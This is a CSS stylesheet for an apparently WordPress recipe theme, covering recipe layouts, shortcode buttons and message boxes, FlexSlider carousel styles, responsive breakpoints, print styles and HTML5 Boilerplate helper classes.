.purerecipe.minimal  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.minimal .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.minimal .instructions ul li,
.purerecipe.minimal ul.ingredients li {
    background: url("images/recipe/checkbox_no.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.minimal ul li.active {
    background: url("images/recipe/checkbox_yes.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.minimal #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}
.hasImage #recipe-add-data {
    width:65%;
}

.purerecipe.minimal .recipe-image {
    background: #eee;
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    position: static;
}
.purerecipe.minimal #recipe-content {
    position:relative;
    padding: 0 0px 45px;
    font-size:14px;
    overflow:visible
}

blockquote,
blockquote.q-left{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;

    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 13px;
    font-style: italic;
    margin: 10px 25px 5px 0;
    padding: 5px 15px 5px 31px;
    width: 240px;
    position: relative;

}
blockquote:before {
    position: absolute;
    background: url('images/sketch.png') no-repeat;
    display: block;
    top:-13px;
    left:30%;
    width: 99px;
    height: 26px;
    content: " "
}
blockquote.q-right{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;
    float: right;
    width:240px;
    padding:5px 15px 5px 35px;
    border-right: none;
    font-style: italic;
    font-size:13px;
    margin:10px 0px 10px 20px;
    font-family: 'Droid Serif', arial, serif;
}
.comment-body blockquote {
    width:auto;
    float:none
}
blockquote p {
    line-height: 1.8em
}

#tag-description {
    overflow:hidden;
    margin-bottom:20px;
}
.tag-image {
    float:left;
    padding:10px;
    margin:10px 20px 10px 0px;
    border:1px solid #ddd;
    background:#fff;
    max-width: 300px;
    height: auto;
}
/*
* Some shortcodes styling
*/

input#submit,
a.button {
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    padding: 9px 16px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    text-decoration: none;
}

a.button:hover {
    background-image: none;
    text-decoration: none;
}
a.button {
    color:#000;
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
}
a.button.blue { background-color: #d5dff6; color:#5c7cc4; text-shadow:0px 1px 0px #fff }
a.button.green { background-color: #e0f0ce; color:#395b13; text-shadow:0px 1px 0px #fff }
a.button.red { background-color: #ffc5bd; color:#831001; text-shadow:0px 1px 0px #fff }
a.button.yellow { background-color: #f9f9a7; color:#555;  text-shadow:0px 1px 0px #fff }
a.button.orange { background-color: #fde7c4; color:#b97d1e;  text-shadow:0px 1px 0px #fff }
a.button.pink { background-color: #f4d2f3; color:#850781;  text-shadow:0px 1px 0px #fff }
a.button.brown { background-color: #B99B76; color:#482e04;  text-shadow:0px 0px 0px #cda059 }
a.button.black { background-color: #111; color:#888; text-shadow:0px 0px 0px #222 }
a.button.black:hover {  background: #444; text-shadow:0px 0px 0px #222; color:#888; }
a.button:hover {
    background: #ddd;
    color:#000;

}

.dropcap {
    float: left;
    font-family: "Droid Serif","Tahoma",sans-serif;
    font-size: 50px;
    padding: 15px 5px 0 0;
}

.box-ok-outer {
    border:1px solid #afcd7f;
    margin:20px 0px;
}
.box-ok {
    border:3px solid #fff;
    background: #f6ffec;
    padding:15px;
    color:#608722;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}

#content .box-ok p {
    background: url("images/ok.png") no-repeat top left;
    padding-left: 45px;
}

.box-question-outer {
    border:1px solid #a2c2d4;
    margin:20px 0px;
}
.box-question {
    border:3px solid #fff;
    background: #eef8ff;
    padding:15px;
    color:#327a97;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-question p {
    background: url("images/question.png") no-repeat top left;
    padding-left: 45px;
}

.box-error-outer {
    border:1px solid #e7895b;
    margin:20px 0px;
}
.box-error {
    border:3px solid #fff;
    background: #FFEFE8;
    padding:15px;
    color:#cf4913;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-error p {
    background: url("images/boxerror.png") no-repeat 5px 5px;
    padding-left: 45px;
}

.box-info-outer {
    border:1px solid #deae62;
    margin:20px 0px;
}
.box-info {
    border:3px solid #fff;
    background: #ffedd0;
    padding:15px;
    color:#de8a19;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-info p {
    background: url("images/info.png") no-repeat top left;
    padding-left: 45px;
}

.half, .half-last {
    float: left;
    margin: 0px 6% 20px 0;
    width: 47%;
}

.half-last {
    margin-right: 0;
}

.one-three, .one-three-last {
    float: left;
    margin: 0px 4% 20px 0;
    width: 30%;
}
.one-three-last {
    margin-right: 0;
}
.one-fourth, .one-fourth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width: 23%;
}
.one-fourth-last {
    margin-right: 0;
}
.one-fifth, .one-fifth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width:18%;
}
.one-fifth-last {
    margin-right: 0;
}

.three-fourth {
    float: left;
    margin: 0px 4% 20px 0;
    width: 73%;
    margin-right: 0;
}
.three-three {
    float: left;
    margin: 0px 5% 20px 0;
    width: 66%;
    margin-right: 0;
}

.two-fifth {
    float: left;
    margin: 0px 4% 20px 0;
    width:38%;

}

.three-fifth {
    float: left;
    margin: 0px 5% 20px 0;
    width: 58%;
    margin-right: 0;
}


hr {
    height: 0px;
    clear: both;
    margin: 15px 0px;
}

.hr {
    text-align: right;
    font-size:11px;
    text-transform: uppercase;
    cursor: pointer;  
    clear: both;

}


div.purelist ul {
    list-style: none;
}
#post div.purelist li {
    padding-left:20px;
}
div.asterisk li { background: url("images/lists/asterisk_yellow.png") no-repeat 0px 5px transparent; }
div.go li { background: url("images/lists/bullet_go.png") no-repeat 0px 5px transparent; }
div.bullet_green li { background: url("images/lists/bullet_green.png") no-repeat  0px 5px transparent; }
div.bullet_orange li { background: url("images/lists/bullet_orange.png") no-repeat  0px 5px transparent; }
div.bullet_pink li { background: url("images/lists/bullet_pink.png") no-repeat  0px 5px transparent; }
div.bullet_purple li { background: url("images/lists/bullet_purple.png") no-repeat 0px 5px transparent; }
div.bullet_star li { background: url("images/lists/bullet_star.png") no-repeat 0px 5px transparent; }
div.bullet_red li { background: url("images/lists/bullet_red.png") no-repeat 0px 5px transparent; }
div.bullet_yellow li { background: url("images/lists/bullet_yellow.png") no-repeat 0px 5px transparent; }
div.information li { background: url("images/lists/information.png") no-repeat 0px 5px transparent; }
div.key li { background: url("images/lists/key.png") no-repeat 0px 5px transparent; }
div.lightning li { background: url("images/lists/lightning.png") no-repeat 0px 5px transparent; }
div.picture li { background: url("images/lists/picture.png") no-repeat 0px 5px transparent; }
div.star li { background: url("images/lists/star.png") no-repeat 0px 5px transparent; }
div.tag_green li { background: url("images/lists/tag_green.png") no-repeat 0px 5px transparent; }
div.tag_orange li { background: url("images/lists/tag_orange.png") no-repeat 0px 5px transparent; }
div.tag_pink li { background: url("images/lists/tag_pink.png") no-repeat 0px 5px transparent; }
div.tag_purple li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_red li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_yellow li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }

.tabs-content .tab {
    display:none;
    line-height: 1.6em;
    margin-top: 0px;
    padding: 15px;
    -webkit-border-radius: 0 0 4px 4px ;
    -moz-border-radius: 0 0 4px 4px ;
    border-radius:  0 0 4px 4px;
}
.tabs-content {
    margin-top:-1px
}
.tabs-content .tab:first-child {
    display:block;
}
ul.tabs {
    list-style: none;
    margin:0px;
    margin-top:25px;
    padding:3px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

ul.tabs li {
    display: inline;
    padding:10px 10px 8px;
    margin:0px 0px 0px 3px;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    font-size: 15px;
    cursor: pointer;
    border-bottom: 0px;
}

ul.tabs li a {

    text-decoration: none
}

div.accordion {
    margin:10px 0px
}

div.accordion h4 {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding:7px;
    margin:2px 0px 0px;
    cursor:pointer;
    font-size:16px;
}

div.accordion h4 a{
    text-decoration: none;
    padding-left:10px
}

div.accordion div {

}


h4.toggle-trigger {
    border-radius: 4px 4px 4px 4px;
    cursor: pointer;
    margin: 2px 0 20px;
    padding: 7px;
}
h4.toggle-trigger.active {
    margin-bottom: 0px
}




h4.toggle-trigger {
    background: url("images/expand.gif") no-repeat scroll left center ;
    padding-left:15px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    font-size:16px;
}

h4.toggle-trigger.active {
    background: url("images/expanded.gif") no-repeat scroll left center ;
}

div.accordion h4 {
    background: url("images/expand.gif") no-repeat scroll left center transparent;

}
div.accordion h4.active {
    background: url("images/expanded.gif") no-repeat scroll left center transparent;
}
div.accordion h4 a {
    color:#444
}

div.accordion {
    margin: 10px 0;
}
#mobile-nav {
    display:none
}


/*
* jQuery FlexSlider v1.8
* http://flex.madebymufffin.com
*
* Copyright 2011, Tyler Smith
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/


.flexmain-container {
    width:80%;
    float:left;
}
#flexmain-thumbs {
    width:20%;
    float:right;
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
}
.flex-slider-wrapper {
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
    padding-bottom: 20px;
}
#flexmain-thumbs ul { list-style: none; margin-top:10px; }
#flexmain-thumbs ul li { float: left; padding:10px}
#flexmain-thumbs ul li a { display: block }
#flexmain-thumbs ul li a img { display: block }
#flexmain-thumbs ul li.active {
    background: #eee;
}
#flexmain-thumbs .flex-direction-nav li .next {right: 20%;}

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.entry-content .slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: auto; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; height: auto;}
.flex-pauseplay span {text-transform: capitalize;}
ul.slides {list-style: none}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 10px 10px 30px;
    position: relative;
zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
p.flex-caption,
#content p.flex-caption {width: 94%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}
.flexslider.main p.flex-caption a { color:#fff; text-decoration: none}
.flexslider.main p.flex-caption {
    background:#000;
    width:auto;
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 25px;
    width: auto;
    font-size: 28px;
    color: #000000;
}
.flexslider.main p.flex-caption a {
    color: #000000;
    font-size: 28px;
    text-shadow: 1px 0 0;
}
#content p.flex-caption {
    width:94%;

}


/* Direction Nav */
.flex-direction-nav li a {
    background: url("images/bg_direction_nav_note.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 53px;
    margin: -13px 0 0;
    position: absolute;
    text-indent: -9999px;
    top: 44%;
    width: 50px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    -moz-transform:rotate(2deg);
    -webkit-transform:rotate(2deg);
    transform:rotate(2deg);
}

.flex-direction-nav li .next {background-position: -53px 0; right: 0px;-moz-transform:rotate(-2deg);}
.flex-direction-nav li .prev {left: 0px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(images/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.entry-content ul#flex-nav {
    list-style:none;
    margin:0px;
    padding:0px;
    overflow:hidden;
}

ul#flex-nav li { float:left; }
.es-carousel-wrapper {
    position: relative;
}
.es-carousel {
    overflow: hidden;
}
.es-carousel ul li {
    display: block;
    float: left;
    height: 100%;

}
.es-carousel ul li a { opacity:0.71}
.es-carousel ul li.active a { opacity:1}
.es-carousel ul li.current a { opacity:1}
.rg-thumbs {
    margin:20px 14px 8px;
}
.es-nav span {
    background: url("images/nav_thumbs_note.png") no-repeat scroll left top transparent;
    cursor: pointer;
    height: 26px;
    left: -14px;
    margin-top: -13px;
    opacity: 0.8;
    position: absolute;
    text-indent: -9000px;
    top: 50%;
    width: 14px;
}
.es-nav span.es-nav-next {
    background-position: right top;
    left: auto;
    right: -14px;
}

.es-carousel ul li a {
    display:block;
}

.entry-content .flex-direction-nav { padding:0px;}

@media only screen and (min-width: 992px) and (max-width: 1070px) {

    .container { width: 950px; }
#primary { width: 260px; }
.page article.post, .single article.post { width:100%; }
#content { width:670px; }

article.post { width:320px; overflow:hidden }
#articles article.post.has-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 132px;
    font-size: 11px;
    padding: 5px 15px;
    position: absolute;
    width: 290px;
}

#searchform input#s { width:130px }

#articles article.post footer div.recipe-meta {width:270px;}
.exclay #articles article.post.has-thumb footer div.recipe-meta { width: 248px; }

.widget.socialize { height: auto; width: 207px; }
.comment-body { width:600px }
#comments-list ul.children .depth-2 .comment-body { width:410px; }

.rightsb #comments-list ul.children { margin-right:252px }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:650px;
}
}


@media only screen and (min-width: 768px) and (max-width: 991px) {

    header h1 { text-align:center; }
#mobile-nav { display:block; margin:0px; float:right; }

#nav ul { display:none }

.container { width: 712px; padding:0px; }
.rightsb .container.bottom { overflow: hidden; }

#primary { float: left; width: 230px; }

.rightsb #content { margin-right:0px; }
#content { float: right; margin-left: 0px; width: 480px;  }


article.post { width:230px; margin-right:20px; margin-bottom:20px; height: auto }
#articles article.post .entry-content { height: 135px; overflow: hidden; }

div.recipe-meta { display:none }

#sidebar { margin: 0 10px 20px 0; }

#searchform input#s { width:110px }

.rightsb h3#comments-title,

h3#comments-title { margin-left:0px; margin-right:0px; }

#sidebar .widget.socialize { height: auto; width: auto; }

.page article.post, .single article.post { width: 460px; }

.rightsb #respond { margin:0px; }

#respond,
#comments-list ul.children {
    margin-left:0px;
}

.rightsb #comments-list .vcard {
    float: right;
    margin-left: 25px;
    margin-right: 0;
    padding:10px 10px 10px 0
}

.rightsb #comments-list ul.children { margin:0px;}

.rightsb .comment-body {
    float: left;
    width: 400px;
}
.comment-body { width: 430px;}
#comments-list .vcard { margin-right: 0px }

.coda-nav { width:200px }
.coda-slider, .coda-slider .panel { width: 502px; }

.purerecipe.teared #recipe-add-data { position:static; width:auto }
.purerecipe.teared #recipe-add-data:before { display:none; }
.purerecipe.teared header h3 { max-width: 270px}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image { max-width: 165px; height: auto }
.template-subtitle {
    margin-left:0px;
    margin-right:0px;
}
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:410px;
}
}



/*		Mobile Layout: 320px.
Gutters: 24px.
Outer margins: 34px.
Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {
    #featured-shadow,
    #featured {
    display:none;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    width:100%;
    float:none;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:none;
    width:100%;
}
.rightsb h3#comments-title { margin:0px;}
body.author #author-data {
    float:none;
    width:auto;
}
body.author #author-desc {
    float:none;
    width:auto;
}
}



/*		Wide Mobile Layout: 480px.
Gutters: 24px.
Outer margins: 22px.
Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    #mobile-nav {
    display:block;
    margin:0px auto;
}

header h1 {
    float:none;
    text-align:center;
}
#nav ul {

    display:none;
}

.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    width:230px;
    margin-right:20px;
    margin-bottom:20px;
    height: auto;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}
.nav-next,
.nav-previous {
    width: 100%;
    float:none;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
#articles {
    overflow:hidden
}
.rightsb #sidebar,
#sidebar {
    margin: 0 10px 20px 0;
}
.rightsb #primary {
    float:none;
}
body.archive #primary, body.search #primary, body.tag #primary {
    margin-top:0px
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#searchform input#s {
    width: 80%;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar .widget.socialize {
    height: auto;
    width: auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
.rightsb #respond,
#respond,
.rightsb #comments-list ul.children,
#comments-list ul.children {
    margin-left:0px;
    margin-right:0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    float: none;
    width: 100%;
}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.flexslider {
    margin: 0;
    width: 90%;
}
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: right;
    padding: 10px;
    width: 320px;
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
    margin-left:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width: 320px;
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 320px) and (max-width: 479px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 18px;
    line-height: 32px;
    margin-bottom: 0;
}
.fulllay article.post h2.entry-title { font-size: 18px }
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 295px;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}

#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
.rightsb #respond {
    margin-left: 0;
    margin-right: 0px;
}
.rightsb #comments-list ul.children {
    margin-left: 0;
    margin-right: 0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {

    float: none;
    width: 100%;
}
.rightsb #sidebar { margin:0px;}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}
#purerecipe-wrapper.elegant {
    padding:0px;
}
#recipe-content {
    padding: 0px 10px 20px;
}
.purerecipe.elegant #recipe-content {
    padding: 0 10px 45px;
}

.purerecipe.elegant .recipe-image {display:none;}
.purerecipe.tearedh #recipe-add-data,
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width:auto
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 15px 10px 10px 0;
    width:auto
    margin-right:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width:auto
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 240px) and (max-width: 319px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
}
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
.fulllay article.post h2.entry-title { font-size: 16px }
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 220px;
}
div.recipe-meta { display:none}
#searchform input#s { width:140px }
.footer-widgets {
    box-shadow:0px;
}
#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body { width: auto;}
.footer-widgets {
    box-shadow:0px 0px 0px #fff;
}
.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
    float: none;
    width: 100%;
}
#sidebar {margin:0px}
.rightsb #sidebar {margin:0px}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width: auto;
}
.rightsb #respond,
#respond {
    margin:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body { width:auto}
.rightsb #comments-list ul.children,
#comments-list ul.children{ margin:0px;}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 10px;
    width: auto;  
    margin:0px;
}

#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
}

.container { overflow: hidden;}
}
/*	Retina media query.
Overrides styles for devices with a
device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

}

}

/**
* Non-semantic helper classes: please define your styles before this section.
*/

/* For image replacement */
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* Hide for both screenreaders and browsers:
css-discuss.incutio.com/wiki/Screenreader_Visibility */
.hidden { display: none; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: by Jon Neal.
www.webaim.org/techniques/css/invisiblecontent/  &  j.mp/visuallyhidden */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: drupal.org/node/897638 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements in most situations.
nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }





/**
* Print styles.
*
* Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
*/
@media print {
    * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
    -ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
    a, a:visited { color: #444 !important; text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
    tr, img {page-break-inside:avoid; 
    page-break-after:avoid; width:auto; height: 0px;}
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3{ page-break-after: avoid; }

    h3#comments-title,
    #comments-list,
    #respond,
    .contentinfo,
    #primary,
    img {
        display: none;  float:none; 
        width:auto; height: 10px;
    }
    #content { float:none;width:auto;}
}

/** END HTML5 Boilerplate CSS **/


/** START Starkers CSS **/

/* LAYOUT */
/* ----------------------------------------- */

/* These rather presentational classes are generated by WordPress, so it's useful to have some styles for them. Edit as you see fit. More info: http://codex.wordpress.org/CSS */
.aligncenter { display:block; margin:0 auto }
.alignleft { float:left }
.alignright { float:right }

#content p.wp-caption-text {
    padding:10px 0px;
}
.wp-caption.alignleft {
    margin-left:0px;
    margin-right:20px;
}
.wp-caption.alignright {
    margin-left:20px;
    margin-right:0px;
}
.wp-caption img {
    border: 2px solid #ddd
}
.wp-caption:hover img {
    opacity:0.9;

}
/* You might find the following useful */
/* div, ul, li { position:relative } This will save you having to declare each div / ul / li's position as 'relative' and allows you to absolutely position elements inside them
br.clear { clear:both; display:block; height:1px; margin:-1px 0 0 0 } /* Use this br class to clear your floated columns */
li#theme-switcher { background:#fff; border:10px solid red; padding:20px; position:fixed; top:0; right:0 } /* Use this if you have the Theme Switcher Reloaded plugin (http://themebot.com/webmaster-tools/1-wordpress-theme-switcher-reloaded) installed and want to make it nice and obvious */
*/
/* TYPOGRAPHY */
/* ----------------------------------------- */


h1, h2, h3, h4, h5, h6 { font-weight:bold } /* This helps to identify headings at the initial build stage, so I thought it'd be useful to have it */
.alert { background:red; color:white } /* 'alert' has a basic style, since it's useful to have it standing out for testing purposes.




*/

/** END Starkers CSS **/

/** START WordPress-Defined CSS Classes **/
.wp-caption-text{}
.gallery-caption{}
.gallery .gallery-icon img {
    border: 8px solid #FFFFFF !important;
    box-shadow: 1px 1px 1px #DDDDDD;
}
.gallery .gallery-icon a:hover {
    opacity:0.9
}
.gallery-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 0;
    font-family: 'Arial';
    font-size: 11px;
    padding: 5px;
    position: absolute;
}
.gallery-item {
    position:relative;
}
.bypostauthor{}
.sticky{}
/** END WordPress-Defined CSS Classes **/



/*
* CSS Styles that are needed by jScrollPane for it to operate correctly.
*
